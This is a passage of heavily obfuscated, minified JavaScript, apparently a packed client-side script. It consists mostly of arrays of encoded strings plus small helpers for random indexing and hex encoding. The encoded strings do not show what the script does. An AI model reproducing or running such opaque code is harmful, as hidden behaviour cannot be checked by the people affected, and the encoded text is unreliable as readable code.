4\n1j$$[A.={T^H\x3fZij$!$<D,<5\v>=}=d:MFR+~R}X99>\v$e2et:\x3f_Ui0+xj6J\":$;\v\x07}9\rn~i{9Nia>\x07#\n\x00\v#q\b}05`){qo9+RG%4(\n$;&(\r\"g(:\n~_A\x3fxq7OU\r\'\x3f4\n\v;=\n\v5r*et:>iyb.+xzlI3w*}<\n&-nXA8P!;\fR+sR1mW&<>\fm;2,\v}7:\bjfY9+U\\\ts4#*3\'e\v;\rq=};\'G<WY~{9\x07|+j$<D84\n\x00&n\vq\b}00bJK}I9(xqj2\x00#*\x3f\"z}d","[ u\tNPN\\:","UQWJQ;N","KI|X&;% b=0+\"/,HS7DRU\nJ_Y2J\t+","PU2_<","\t\b\x00","=#</;t9#[+\nz\nA6\"sG\"{\x07^","LNXW9","1\x3f\"8+> <\"!7[","\b","\f+/6-!-S","i","\x3fQ","3\"7\'\'6+#/7",".7/%5","Wz^(","9%-l;Q\bCO_7\f","&Q","LC4x&","O\x075F","JUJII","LLU","=7a","D\t&{%/-\x00:!+]\'JZ\x07","[ j\fjMU\bKD%o\x004\b\x3f\x3f;0","9--/%-}0WI","7f6","\t*%=%\"-2+2<","38 -8<","8/4P9\x40\bI}C6\vTU","hLN","q.L*\"","9qm","+B3","V\vMQ","\'+-7>&3","8","\x40","\nY\"LmPHK","PX","ZQ0x(\n1","\x00810\v>:$4]\x075","^e\tVM\v","","jZ)$&t","6R;LI\\R^U8","\'79):$$<X  D\t\b","\x3f/!58F[K_",")#-10","w^B\x07L]|H+\x07K%*7)j*60%yY\v7\x40_[","W","GU","","SLJZX]\x00)","\x3f\x40\fHZI\v","p{","46I<H\n_","~Pv\x405{NHJw","\"","_K{\fKY>^\"","q\x3f;#my9+)5Yn/_I\fP^;\v(K\t3U.:!%=:.`:S DIY\vKQ\x3f_\x005K9\x00\x3f\'+.<%&yH17NVTIJKQ2L\x00i","#5Y&q_PO\f","\f","kXZH","LV\t\\",",\vR^MSKoH\r5","J]","+9\t>8!4u\"D^","7*862/","m=F(SR_X:UE;\f)","\n$2&<+9\nY\x07!U","X_\f>P]9Q\n)$0816","\x00=%;X=SeLY\nIDM)\b","-6I\x001","\tV],G\x003","89\":\'","","2:3$6K",".%:S1p)5yPW\bWU2_","3*=.","XI","l\n[SSJXD(N\b7K\"k0\'9--\x3f#-I1TS\fKQ>G\x00g%*:!/wU.yS0\x40\t\\NPY(N&\t\x073Yk:-$t>828ES;GYKIX\x07LC(\v\r&vk34=%,wU\x071W\bUMgPC]9_\r(E","97","&=//\r&:%*","[LC\tpD9Y3","J_F^W",">/)6I\neNK","\bM\b\b",",Y\n#\b\"&>6","j:\x3fX{R:","\f!\x3f&","|UMB)H(","\vY8uCZHX<\\B/B\n)K;:\x00,=,","\b_","h)\"U(5.&y>j#5]\x00\'^WS(B\n)",".VS)F\x00)","\x07;S","3>=0/=","pXW}","3\x40\x3fUQNM","-","","R3O","v5G\x00","\nE6J",".\"","WR[","\bO\\","1U0\x40","\bLW5E!&\n","4B3/","*;28_","!\"8-\t/=Y","!\n:/28/\t.-","6I\'!G\\jSOGP^","%9-\x3f*:./.R","^e\tVM\vTG\b","L!BIs_\rMX","M\x40f","3,8p","Q,HVWPF9","R\fICf","\r=./\v:+$<N","\'6%\t/7R7QT","N.\b\x3f=-$)/.-","g\x40x","(I D","LR\\TY&)#-10","z",".,&",")3+4\x3fS9","B3> p\v:+#6<","T_)X\x00*3","43/&+<<-%/]!D"];};var mO=function(ll){return gA["Math"]["floor"](gA["Math"]["random"]()*ll["length"]);};var mI=function(){VL=["R3\x40J.*H$LU0DB5\'","RXY$cH( P",")DN((TF%C^6=\x00\bG/D\v;\'\x00V\\#D","a\tn","2SC3=E\x40C%","\rUE","A_","/YE.,R5MF","*A\rXSUG\x3f\'IY","4XN(","\t","{","P!]N)","C","BN7&V}B-","NLB:/S","#}j\te%kd3tn\b\fr>cs4\x07|","P,U{;=H","R","QD","N\x00Bf2]","\bRD-U","~I\v\f#)Lbs\'TI\v\fN<&zH\tL\\J79E\t72BJ#m","\x00DD70yE%I\\B","2%VJ/%TAvD7CN(ihXF2","4&R\fUZ","1]l","\bG","QA0P","ZJ,(eUT%T","PQ\x40",";-DQE","9R\x40Y9\x40N","RY_%","t,S,[R,U","F)^_\x3f;U","8z\x3f{}y6\\8Xx6cj7N\'H\'U","YL\'T","[$","IK~KM/\'C]Y`D(`[QB2^\v.t\x07AX4YD4k\\\x40O%_MzY\fVYf\t)0M[ZT}\r_#9ER%9]I5%\b\x40S!DD(vFZU)_Er=\tFS5BEz=YQY`DV`/UWB/^.`[QB2^\v.oCRC#DB5\'\\\tB0UD<isYT,\r.gCZE2EH.&R\\\t\v%9]I5%G\x40K}cR7+O\rF/DD.0P\v9]I5%[\x40O%_Mz=]M\x40iMM/\'C]Y`Bs2GSV3DY3*TCDK&EE9=IZ_;BN.<RS\v{FJ(iE\\OKZ.\rd8#E\x402__5=YQ}^2(S.CX&2_[\x3f;T_KRA\x3f*TOPS)^N\n;OQD9LW<<N\x40_._v;\fMBvg,UZ%M\x07;t\x07AX4YD4k\\\x40O%_MzY\fVYcR7+O\rM\vlE;gIQD4_Y&5!t_%BJ.&RCUK!J)0N}B2Q_5;\\v6!CR4*iQD4_YxeL\\U/c_( N`W<L\t\tTgB)^L(GCP.S_3&NARlB\x07\x3f`[QB2^\v+JWBX$UM3\'E1FY%B_#aTMF\r6QG/,S5]N((B\rQ\fWpH5\'F\bSC!RG\x3fsQA)DJ8%E[\vi_;}\x40D;V!4\fC\v#Q_9!\bM}V^4*T\b[X^4Yv,\tFS5BEz={i\v=MM/\'C]Y`C.eRMQiK];;\x00\tDPfB*;O[B0U\v3\'SUX%_Mz\x3f\x40Z!\rd8#E\x402UJ.,\bF/DD.0P}^N-iJIZJ\nma;EAD`Y;e>]X\x00/[Nxe[UZ%\ngr=\fC_=\x07;4FZU)_Ez!\bDZ%P.;YFS5BE!=YQ\fT._Y7(LCW\'\n_t*A\rXlU\'4C\x00\x40UhD!;EAD;DR*,C\x40^/G\tv(RB\v=MNt>R\x00D\v{FJ(iP\\OKM&EE9=IZ\x00hP\'/UWB/^\v#a\tIP.S_3&NAP_;M];;\x00\tM\v{V=eUMP.S_3&NIM%D^(\'\x00\\_=a\x3fA[KRA\x3f*TOSSBD.&TDS9&\\g$GYh~\tH\rf\\{tnSJ6%\bC_f=tWH\x402Ig-FY/DR*,F/DD.0P\ty*UH.gCQW%LsrFZU)_Ez\f\bM-b^N\"=MB2_\\xeQB2^\t\x07gFFs#Xr/UWB/^(`[\x07BZ2<<N\x40_._s2R\x40C._2 SOk_6_\x40\x3faRM\x40\viVs`]\x07AX4YD4iXIFiKM/\'C]Y`^3eAMAiK];;\x00\r\t^^2kB\x07eRMUM)Vx=H[ATa\r6gTDS_;FJ(iF\\X2W\x07)tFOBW5U(,TFXV3\rx&B\vQUb\r.aSHnSJ6%\b)Q\\; TC\tnBN)&LQnot;>A\b\x40X4XN4a\b\x07AX4YD4aTHOX^b^N\"=M\x40lS\'`\fIRC#DB5\'\bMh_2;OlE\x079`]H\fnBN)&LQi_2,NIP.S_3&NI\x40\r&];%U\tBZ5Ms4\tMP.S_3&NI\x40\r2U_/;NAZT4XY5>M\x40lS\'`\tWnQY=`]UDV!\vBr=H\bGTYE,&K\r6QG/,\x07AX4YD4aTMF\r&EE9=IZhP(,TFXV.U\\z,\bIRC#DB5\'\bY_;^.eRMQiMs4R\x40C.Jg(\x00B%^5eOHY^iMVs4FZU)_Ez\bDZ%P,(RAZ\vT3EX*,NQR%4QY.kQB2^\v<<N\x40_.Dv \t]P^bUS\x3f*U]Xb\rg\'\t\\D7E\x3f>\x00$FD2\t,NFW/B\v3:\x00\x00XD!TRz;UZ_\'a FIU-\x40G\x3f=E\vK}^! FIB2_\\xt\\[(BD-iIZFS5BE!\x3fA\rASL6_B>iMPY%\n\nj4]\x07[D^%F\x3f=HP\vlU;;G\\]\rMiK];;\x00\x00\tSX$UG\x3f.AQ\r&Js2V\x00F}o;eEH_hE! FIA\vK}\x409&N]X%\vY\x3f=UZ=MB<aQNb\rg,\fQB/T\x3fgSZBK%t),N\tSX!BLa,LQ&\t.!RCK}\rNt$E\\YiKB<aAE%^O\x3f-sUDb\rg\'\t\\D7EgkCYF%DN>k\fW\'\vNt-IDW#Xn\"*E\x40_.Nt(RK,CNx;EADb\rg,\fQB/T\r|,\x00VD0Dx;EADbNt(R\r}N\",C\x40_\',(RAW\vhD\x07(eEH_hE5;M\x00XK}\rHt=YQ\r)V4tEOPY%\t9&MXS%T\t`kSGF.TN>IXRTlS;;G\\\t\viSD4=IASM2U_/;NBW5U9gAS/^N`,[X=M\t.!RCK}\rHt=YQPh^x*O\fDZ4UOxeEOYS(_OgkT\tFYbNt(R\tUX!BLs4]RC#DB5\'\x00>BZ2P,(RAQ\vn]N.!OXK4B.,R\x00\x40YUva FIBY$gtD4EY4iROPS%WJ.,AZl_2;O\vK}U\r|=\b\x40S!DD(gR\x40C.\rr;\fQB/Tx;EADbYt(R\t\x40)T\vjeI\x40i\t.!RCK}\rYt$E\\YiLWx;EADbg,GDX-U_2&D\\B2_\\xeROUD}^N-itDS32BD(a5\\SV)DN((TF/UXz\'OF/FB>,\x00\x00TkU\x00xn\x00\fQB/T\ts`\f\x402Dg!\bBX)DN((TFnQY=`\bRT4XY5>\\\t\vnDR*,\tQB2^\v(gM\x40^$\r\t.!RCZ2J(.W\'Yt-E\rQQ4U4<L\rFM6QYz W\'\vY\x3f=UZY>&N\vD(,SXB8!]N\x07tIOBW5U\x07(gNLBK4E\x3f1T-[UZbBN.<RK}B7,T\t[RPfYt$E\\Y}E\x3f1TCDX!BLg\x3fO\bPFiYt-E\rQQ4U4<L\rF_zYr;\fQB/Tx=H[ATlB;;G\\ZS`dR*,eFYhB.,R\x00\x40Y`BN)<L_`^D.iAY*UH.k\tMF%\\N=(T\tX,\\\x07*`]\x07AX4YD4ioI\x40\r6QYz;\x40D\f_H`={QiKMqB4iTGnSJ.*H-[UK4k\x07`\fS_`D\r|aROR_!\\G#O\tB-rm\x07(gA\x07\x40S\f_Hg={RiZ4XB)gTMs4BB\x3f:AEhB\'/UWB/^\v\taTHO\x402Yg=[[,U_3&NHM\v{B.0P\t/BF;%MPS%DNz;\x00FQZ4H5$P\rQB/^(4FZU)_Ez#\bM(YXt=RqX2YN)t{\x40D\f_H`kR[BT=m\x07.gFFs#XeT\t]E_lDC3:QE4\nj`]\x07AX4YD4inI\x40\r)V.`[UDV2\r_<}Z]P^2Y\x3f=UZnSJ6%\b\r&\t<<N\x40_.g=YQY`D4,XD4EY4iTZ]P^aYX(nI\x40%^L.!\tHO\x402NgdMZ\v5^H. OD^iKM5;\bZ|D6,N\x40^MiYMr&UZhD\x07\x3f`\tQB2^\v(gV\x00XC}Dp\x3f\fR.U{x\fD4EY4iROBW5U,&IZ2O5\'E\\Z2M(,TFXV.E\x3f1T\\ZK\v2U_/;NZS4\nj\'4FZU)_Ez\b\bHOD4EY42V\x00XCzFD3-\x00QR.U{y]FS5BEz0FY/DR*,_^\"\t9&N\x40D#DD(k\fBW5U>eCZP\'EY;+LF=\x073aDMU.C_(<C[DTlK];%UOZ#_E< GFW,U{y]HOX$YX*%AzW%\rMr-\f\r1%^N((TFp.S_3&NCnYX,NFW/Bm/\'C]Y}V^4*T\b[X^4P,(RAF\vT&EE9=IZK}DR*,O\x07BPfD9&N\x40D#DD(rR\x40C.\n(oIF\vK}IW&kgZS!DD(UWB/^\tgtIF)C[6(Y/U[<LYt\'A\fQ_=Nt$A_\v5^H. OB_;BN.<Ry*UH.gS\x40f/DD.0P{PIRA\x3f*TOGSBD.&TDS9&_v-\t[BXo[(&TkiK$Mr=\f\r1%^N((TFp.S_3&NCZ4[(&T\x40O%\rd8#E\x402UJ.,\b=Nt(WUFK&EE9=IZiKY\x3f=UZM)Q\\; T[\x40K\vlu\"gP[B4I[\x3f`\f\x07NX0BD.&TDSZ#<<N\x40_.!;EAD`DC3:]HnqX#\'C(\x40S!DD(tXMQ3IE9tFZU)_Er=\fXZ/Bs2V]RVp\rg G_KBD7 S\r\x00!B\v;tNChC.eRMZiBsrR\x40C.Nt S&QX2Q_5;fZU)_Er;\t^U\fn^N\"=\bHB%^r/UWB/^.`[QB2^\v.gDZSI4];%UWX.US.a\t\vlu8`\f\x07TZ,\t,NFW/B\tseFIVlM/\'C]YhP(,TFXV4XB)4\tHP^\"\t.&sF_\'\x07r/UWB/^s2R\x40C.p5+JWBV\x07UE\x3f;A[D+bMseEO_S3\rM/\'C]YhD!\x3fADKRA\x3f*TI\x40Z%\rp\x07rFF\x00!B\v4iID_%[/:HIZM2U_/;NAQ%FN(:EI5^H. OB^iKM5;\bZQ%^L.!HO\x402Eg,[F^i\vB<aNA]XV2Y\x3f=UZnFJ6<E\\ZnTD4,\x40=BN.<RBX$_E\x3ftQB\v=Nt\x3fA\rAS}~\x070gP[B4I[\x3ft[[X4B^9=O\\Z2UX\x3f=\x07AX4YD4aTHO_hDC3:FS\x00}\x00\x07.!IX8DjeT\t]EX3UE.tT\t]EXCN4=[_`\x00\x07.!IR.U{x\f\\_nTN6,G\x00\x40SK.EG6eT\t]EX-U_2&D\\X8D\tv=H\bG2W,&IZ4XB)gTMs4BB\x3f:\x07[D3!SCr\tMB_&_Yr\x3fADV)^\v.!Ib\rg;\\WDj`G[!\\Gr=H\bGi\r{ S/Ux^kB)%IQGi\r|aT\t]E-2m,&I_=X.&P[RC#DB5\'\bHOB)C>&N\tF{FJ(iT\\\x40^3_(0e\x40D%Cpj[[,U_3&NZ]P^bDC(&WC\t\vK4_#9EH\x40^/G\v.gAS\r%D^(\'\x00\\_nB];%]MP_0Q_9!eWS4YD4sFZU)_Er=\t]P^4XB)gDZS_4XY5>\x00\x402Yg=H\bG\r5^H. OS^%Es2R\x40C.Jt=YQ\vT4XY5>MU2W.eROZS4\rNv\'GDX-U_2&D\\X8D\tv;\x00FQK6_B>iHW.MM5;\bUDV.\r_2 SO\x40D^_( EZ.W_2dZZ\bKp\vw\'\tBW`Y.!IB9uE.;IGmJg [[,U_3&NZ]P^bBD5=\\\t\vnDY#OD4EY4iEIS$a FI]2Ig5*\\\x40^3[(,VHO\x402^g&UZhY\x07x*AW^:/S\tseC\\[!\\Gr \fCR_!\\G#OM)V/oM&_2 SODD6\fBt*AW^:/S(,TFXV%Bt*AW^:/S\x07{y\tZ]P^4XB)gPQ\x40J)M3\'A\rXO:/S(,TFXV%Bt/IUZ9|D9`]XE`YMr<\t]P^4XB)gPQ\x40J)H;=C\txYiBN.<RS^)H;=C\txYls4E\rGS\r)V{*\t\\D7E\x3f>\x00$FD2\t.;YAGB4UF\x3f\'TAC_(_^.iC\x00\x40U`_Yz/IUZ9a FI\x40^3[(,V]])^J6%Y-[U_2U_/;NAQnVB4(L\rMz#V\'4]MUT5\x40_`/UWB/^.eRHOP2];;\x00\tB)C.;Y$ZB)UXt%ESBm\x3fwQ[%P,(RAZ\v(YXt=RqX2YN)E<_h^.;Y-[UJ}DC3:FS\x00fDt*A\rXlM3\'A\rXO:/S\tso\\_n\x40Y\x3f\x3fP.QG60lW\r6QYz T%Q\x40\'4IGT\"BN;\"\\\t\v<L\t9&N]X%gtTHnDY#O\b\vfYftIOR_!\\G#O^)\rE/%LH\x402Jg \bU-\x40G\x3f=IZ\f\r=\vY\x3f=UZnDR*,WX!BLg;\f\b\v(YXt$E\\Y}E\x3f1TCB)C4,X\t_X&YE;%LxYl\x40`=H\bG/][6,TW_=H5$P\rQBzV^4*T\b[X^4Ys2I\x07(BD-k\\\tBX4I[\x3f`T\tFY`D;;GZFS5BEx+RU]T}\r.gTDS\n<H5\'T\bZCb\rg=MFDC3:QN}D;;G[D4EY4k\\\tBX4I[\x3fv\b\\_nB];%\\_nQY=tTOUDlDC3:\fQB/Tx;EADb_2 SOZS4\r\t\x3f\'DC\fT._Y7(LC\t\vK4_#9EGDPf_2 SOZS4\rYsePP.YX2sFZU)_Er=\tRYhFJ(iR\\\x40^3_(0e\x40D%C6,N\x40^[q\vYdtZiK];;\x00\tB)C.;Y$ZB)UX;}Z]P^%M3\'A\rXO:/SgtTHFS5BEz=H\bG/][6,TSX#_F*%E]YlU;/TFz#\x07\taEHF\v=H;=C\tP.S_3&NI\x40\r&_Yr\x3fADK4XB)gTMs4BB\x3f:\rQX4XkrR_\tMmYs2V\x00F}DC3:FO3.DY3,S:FkM)V\x3fgTMz#\rg=\tBW`^\x3fgCYF%DB5\'\bRT4XY5>\\\t\vnDR*,\tBW`_4gAS\r%hU\';EAD`_V\'=H[AV.U\\z\fR[D^bYG6,G\x00X!DH2iA\x40S0D\ts4\fQZ\'Q_\x3fIXRL&EE9=IZlB\x07\x3f`[QB2^\v.!IR,UL;=E\\O_%BJ.&R[ziY\x3f:U\r\x40x-U(eNLB:/S\x3f4\fCZS4gtT\t]EX-U_2&DG(YXt(R\t\x40)T\vj`\fIKZ%MM/\'C]Y`U.eRHO5\\GgtRHDH4G\x3f\'G\\PfYg=\rQX4Xa/O\x402Ngy\f\tX7j(;AD_{U(rEJUvg={i\r%D^(\'\x00IP.S_3&NAZlB\x07\x3feNM[lQ!=RO\x402^g={\biiHg<UZ%MH;=C\tB_;BN.<R\x40)T\v\x3faTHICX$_E\x3fvRIWLBD7 SD3_G,,\b(UEr\'\fK5^H. OY^4P(,TFXV&EE9=IZ_;FJ(iR\\\x40^3Ng(RA[.DXa;EAD`^N-ip[[3Ur/UWB/^5eIHO\x402Jg=\x00DF9Yv,\tZRC#DB5\'\x00B_;^;eOM]lS\x07x\'E\x40Z4V<<N\x40_.Hr=\tZl_\x073eUMWT4XY5>M\x40\v5]5 DA\viV\'&N[X%S_g/UWB/^s2V\x00F}_(a\tOYW+<<N\x40_._r\'\tBW`Y(,TFXV2t>R\x00D^&EE9=IZiKM5;\bZ7Y_9!\bF%F.gNLB_;SJ),\x00QD4EY4iI\\Z/B_)<BX4\x003eTOZS4\rv/UWB/^s2V\x00F}_(a\tOYW+<<N\x40_._r`[UDV.Bv(\fUZ,Mv:\f\tFZ6Rv-\f[Z7Iv\f\fzM2U_/;NAF_nGY;9\bIRC#DB5\'\bM/Bar\tC_#X.gPQ\x40K4E\x3f1THOU3U\vjsR\x40C.^g/UWB/^s2I\x07^bSD4\'E\x40_.B4iN\x00B_!DD(`\tQB2^\v4<L\r\x402_g\'A]Q4_Yt*OZS4YD4eR\\\x40&VN9=IQb0U\x07\x3ftTOFB{BN.<RoDZp\rg,QSHpks\rSBX4I[\x3f5\\CZC,v\'eA\\RC#DB5\'\bHOD4EY4aA\\[h7(R\n5^H. OB^iKY\x3f=UZh-;A5^H. OB_;VD(aZE)DH2aTODD6\r_t\'E\x40\r#QX\x3fi[]P^bEX\x3f;aQXQ_;kIX6YL;=OMn^N\"=ST%Q\x40\';EAD`D;+RDB^bBN.<R5\\GsrC\x00GSVr\nY\x3f=UZnQI(<P%D^(\'MZW\x00)WJ.&ROAE2qL\x3f\'T%UBnWN.I\\s4BD*0v\x00XC3px+R\x00ZRb\t7&B\bXSTlJ(*H\b\x40S4EY\x3fk\fCV_.UX)k\fCYY%\\\tvkP\rUB/BFxeXW&_Y7EG_.\x07x<A\'AZUY) OT7_\\l}MP,\\}\x3f;S\b[X:)C_x\tHU3U\visC\x00GST%^OxsR\x40C._t:TD_=Mv=\t_iJ*9LB)C\x07;;GYS4C\'eI\\RC#DB5\'\bHOD4EY4iAOUF,I.!IW\'EF\x3f\'TKZ.\rM/\'C]YhP,(RA\x40\v\r=Yg2]Z\x40D;FJ(iE\\ZS`M<:CQSQE,(SIFiL\x3f=cZB8Dx>ESZTiEg,QB38DN4:IZTuiQT\'oY\x3f\'DFSYE<&HBK;FN4-OSX\'U_\n(R\x00YS%B4gu/yw%\vuoe/py$gnlHD.TN(,R[Q%D{;;A\fQB2Etn,ue=tt\b\fn%qd3o|\vg-KM6QYz&QAVVM)*RQX5!^];:\bQ_nWN.\nO\x40S4\t-,BXTiBg&QB38DN4:IZTuiQT\'oY\x3f\'DFSYE<&HDK;FN4-O\fnWN.AU[4UYr 4z{7{nv$zr9o|\vg-%^O\x3f;E\fnWN.AU[4UYr 4z{7{nr$zr3uye#sz_=MM3\'A\rXO\r2U_/;NSFUE>&R[\x40\x00%^O5;\\ZC,L*<rZR2UY`=QX%BN(5\\AZlW[/{vZR2\nYt\x3fEPYrLW4<L\rQ5y\x3f\'DFSzB(,NQD2W&\'U\rXK\v=_t\'E\x40\v\x40l`Y5$IQ,\\ \bHX^imt*AW^^hV^4*T\b[X^iKY\x3f=UZm+=a*AQ\x40zBN.<RUK4X\x3f\'TM{\vDl\\<<N\x40_._s2I\x07w2QRt S FD9_s`R\x40C._\'a\\W\n<V^4*T\b[X^4Ys2V\x00F}^^6%\\\x40\t5\\G`kUPS)^N>k\\\x40O%_MzY\fVYf_Y\fVYnY_\x3f;A[D+<L_k`!]B2Q_5;<_h^^6%\\Q\r6QYz\'\f_Z!^g}MW\vWpGghZ\x40D;YMr IQ\vnSJ6%\bX.US.e\\\t\viKB<ao^S4Nsh\\Q%D^(\'\tG=UG),\x00\x07[D^{9t\b\t_X#QG6aEH/^NsoIA5CCr\'UZ%\x07/gLZQ(g;\tZW\vWp\'*AW^^4P6tQYK4MM3\'A\rXO\r4BR! FIUPf^^6%\\Q%D^(\'GWK%Y\x3f=UZ_lI0,CW_a\r;`\tQB2^V< N\x00XZ;YMr%\t\\D7D\'4R\x40C.^\'4\b>y_<LM/\'C]YhD\x07(`[\bRiKB<a\x40D.W\tgtTDS&_s;EAD`U.eRH\x402EgB\vQUn\x40Y5=OMFnDD\t=R\bZQX#QG6aTHE)SNrq\fLM2U_/;NC{T%S_xt\\ZP4H5\'SFC4_Y|o\b\tBX#_E)=RWB2E;$EH;!\x40\tgtHJTU_xt\\Z\t72BJ#gF[[^4x\bRA[.DXxt\\ZJ\nonesu\bH_.Des\x00\nsrv\"XW0UOsvaFWd.,SX_U.eRH\x40)T\vj4]Ik9iLW<<N\x40_.!=H[AV.U\\zYQs2_YrkiBW)T\v;=TYF`DDz-E\x40D#D^(,\x00[X[)DN((B\rQ.C_;\'Cj\t^\v5;DF/I\x3fiIQD\"\\NviNZ2BJ#iO^S4C\v7<S^6U\v;i{2M[/\\3=EUB2msiM\x40^$\ts4\bHPK,k\x07eS\\XmGCg<\bHFK\t^_6gd\x00\x40S\")]N&R\fUB^iY\x3f:O\rBS\x40_3&NX4YF\x3fOQ\x00}E\x3f>\x00%UBi_5T]Xh\x07#tN\x00B_!DD(eD\\M3S[/eG\\M%FB9,mYY9Fg0\tUD7QY\x3f\nOWC2UE90\f\tOX,QE=<AQ}I6(NAW%C\x07tYODZ4VD($\f\tOX5CN(\bGZBZ\f\rRt(PbS3YD4eTOUT5\x40_rkR\x40C.\x07!=S[B3S[/sDHX,\\\x07.3ZzG\x076(S[V-\nL&5NXZZ(S7eN\x40\flEJ`1\f\x00B\f:l\x40G`\f\fURL&L*<IM#QX\x3fiTU3U\t\x3f\'DCD4EY4iTOGB0\'\x3fAiZMv=\t_{BN.<RP.S_3&NIM%D^(\'\x00W0\\Rr=H\bG2W^7,NG\v=r`UE`.gTP\tBX3UE.eTO\x40X0_X.EGW%H;%LI\x40p_t=HE,V9%OQ_{SJ),\x00VU3U\t\x3f\'DCD4EY4iTOGB0\'4\tM\x40\via;EAD`V^4*T\b[X^2P(,TFXV4J*9LB)C\x07;;GYS4C\'4\bHI^i\v","oO( VFi6QG/(T",",D`\x3f0","eIP","\rUX5QL\x3f","(A\r","y7(s~","{w\'B","ZD!TR)=AQU!^L\x3f","SSDN6,M\x40D","REC3Df\x3f-I\x00SIX.,M WU3C","\x07WB","2UX*&NQb8D","y7","B2_\\","]E1%^N((TFp.S_3&N","\f5DD< L\r","_4",",YX.UWB/^X","TJ.,",")Ch;9TFS%5\x40[5;TPe\'^J6","Y\x3f8UGB!![N&C\n","rC#DB5\'","]X","f","M3;E","\\D= N","< L"," TFW/B","P[)%^","\x3f.FJ6 D\"\\W!S_\x3f;eFY","CAX2I","CYF%DB5\'","DY/,","tv/`Y3$I]\x40`]^)=\x00QB2^\v;iP][4Y]\x3fiV\x00XCn","H","AWS%BJ. O}X,EO3\'G&FW\x00)DR","T/Q","=\ba wO\vH\bK/vn\'xjn/X7yH\bKCn\'WC-\bc2clzr\t%G\"ctCqG=\nw ~o9,Wh\r\rj8uZgjr\rSu!\x40r%H.cw<~G=\nw\"~o7,Xx\r\bj8bZgjoa\rSe!zr\n%G\"cwqG=w ~o1,Wh\r\vz8uZ-gjw\rSu!r\fHcw<G=\nw$Do7,X|\r\bj8wZgi\x00a\rSq!zr\v%G\"cr,qG2w ~o:,Wh\r\rj8uZgju\rSu!\x40r%G\x00cw<uG=\nw$o7,Wh\r\bj8|Zgooa\rS_!zr%G\"cpqn2,w ~o ,Wh\r\nz8uZ9gjq\rSu!zr%G\x00cw<~G=\nw\"o7,WB\r\bj8qZgma\r\\y!zr%G\"ctCqG2w ~o!,Wh\r\b8uZkgjr\rSu!\x40r%G6cw<sG=\nw no7XN\r\bj8fZgm*a\rS}!zr%G\"cr<qG=8w ~o:,Wh\r\fj8uZgjg\rSu!r%H2cw<uG=\nw no7,W\r\bj8pZgja\r\\}!zr%G\"cu,qG= w ~o&,Wh\r\f8us%gjk\rSu!zr%G\fcw<rG=\nw$no7,W`\r\bj8qZgha\rSO!zr%G\"crqG=<w ~o&,Wh\rP8uZ%gja\rSu!\x40r%H6cw<vG=\nw\'~o7,X`\r\bj8zZgnoa$\\S!rbxq we2Tj*a\rVnC,Wj\x00G9`C!aj\nw {U13{Qm8P8uq#\tvm:yQuw7,Wj\x00G&}wxqj\nQ\rSw%T~\bK\rYn\'Yj\bd6`\x07(Gj+KPw1xjv,r7yH\bKT\x40n\'fjn/Do7qajw\x00|w7$\x40I7Lq\vaj\bq v\x07\'sI1-D {7q`\x3fD4uwrNi=&\x07\x40qj;z8vGqj7|h\v_E7qj#T4uw\'G\v\bc_UT~\bL4Cn\'cja _ah\r\biuw\x00s\v\rv u| \ryH\vMXT$\x00J\"bPew5^y\b1G uw7|{\r\nh u|9\\xq w`\"fjMw]4qajLPw9\tqjW1Pc7[exq wb/\x40j>a _qajN0Dw pqNq\x00a u{],Wo\f\ba+{a\x00|j\ba CAqajN0Zw\tqjsPew5]m,Xqjl~v u|\x3f\rzrxq rg.\nIr$h uR#\x00m#*M\'}\'uj\v\bbSs7qd>xq we!!gja#ap#]mo!W |W.rH4Hg]7qn\bF\rxw7qj1yPew5\x00mm,XS6\x07j\x00a uw0(Gj/Pw5\r","RRD3X","UE.S","WB,,N","H;%C2MX(UX3:sQS(xJ)!","F53p\t[XEF8,R2QD\x00)SN","%O","GS\tT","PFB","e5","\x40S4A;\x3fAWD0D",", S\bV_)DR\t=AQ","4D[)sN","I3&M\x40D#q{\'F\r]Q4","a#k2","yE.%","D","W\x00!YG,I\\B","\n&I\x40SFN4=",",","XY$YE=","o\\\x3f+D]\x402o^4>R\x00DF$",";E]E%B{(&TWY\bQE>%E",">,V1]N,bJ. O","[;=H","-E]S","F","!\\","tD7(IfS\x075UX.","QS",")y","cl(rD-Un6,MZB","U.SJ.","yW","0YS\x3f%dDB","{w21AZ","[(&CGE75DD*&SfS","WN8","SFUE>&R","q","C_","",")T","*(RZB8/TN","EDY4C","[","YY4X","3rY;\x3fE","rWQ\r","RY;\x3fE","2UX\x3f=","~Q\bQe2]","R3\x40G;0","DZ\'YE)","B\f]X","QB>%QY.+E\x00\x40b-UX.(M",":E\x40","WE","-M","\r|oE\\","B_)RG\x3f","8%U\x40Y4X",">XW4gJ. R\"[X)BF","C_;;T5G","%RlEPY","W\x40",")^[/=tDS",""];};var AI=function(r1){var W7='';for(var T7=0;T7<r1["length"];T7++){W7+=r1[T7]["toString"](16)["length"]===2?r1[T7]["toString"](16):"0"["concat"](r1[T7]["toString"](16));}return W7;};var Yl=function(){return ["\\\x40\f/EIR_","p7)Pu\"6PW/","aK7:V",";2Zb>\x072XA7","7\x3fN","E\x40A]","\rT[ !0HNRu%$_","BBZA(5J","!$FA","lw","","G]$Dt)\x07","\t]F*2vDSE,","\tO:OS)[#\tEF!","Y48KB\"9\v\x07","4\t!TV","=Q}:2P[","\f>\t","BP ","F\x074\rX","RC\r!(UeRX#8J","I","VD43T\\","P1\v","\r","UW","(","Wp","\x07%2BE{^\'","\x07)\x07\r","1H\x3fWQG3OPJW\x40d\bqlgxdLK%6PE","#2","72SDGa6\x3fFz$<Os2","3LO%P_\r3&]N!\"","LS","]*2H\x40Ra(1GN\x3f4JB","V","\b","`%\x07","/","7G\x408\"\x07\x07^]","4\x40CS^)k)x","DP/\n\x07rN\n2\'R","9\x00,E{%%J","-(QXC","VHUU69HN\t AD)0",">_[)+\"D","\x07TY\b","^9","GZ8,DC\b\r\"","!TW",">\x07\x07\tZ|+6q_XE+3Q\f","!6\x40]\n-PB4\'E^","\r]1=GB8\x07","e= [%N$<P","D%K\fP\x006PE3","\"[Y$ G","3\"S","B.#a","*1)\x001CF\n#\x40J","^N0,4NYC]!_\f","0=CF!4~XYF61NY2","S)M","F","3R]8&Rq\x3f9EN!","<XL0/NC[%&__$:RB","-^\x40(#yV]/pn\fI1:L<9\n\rJcJ\n #SHE","B\x07","S","_\\62sHG]%3[\rY8\'vS","GC+$QS:","BZ4#OIRU9[\fX","EnM\tkELCP","","SX\x3f2fS>\n","$$^}\'5bNv\x07ev8}ejp:\t:9\x00Dw3w>BUD&%\t","<L]\b-\x07B","lgi(=\b=","D_20}W7\t\vBZ+6GEARSZ:\f","W","W","1","RO\"C[","FE","h\"L","X\f.","HRB!$","\'Y86PW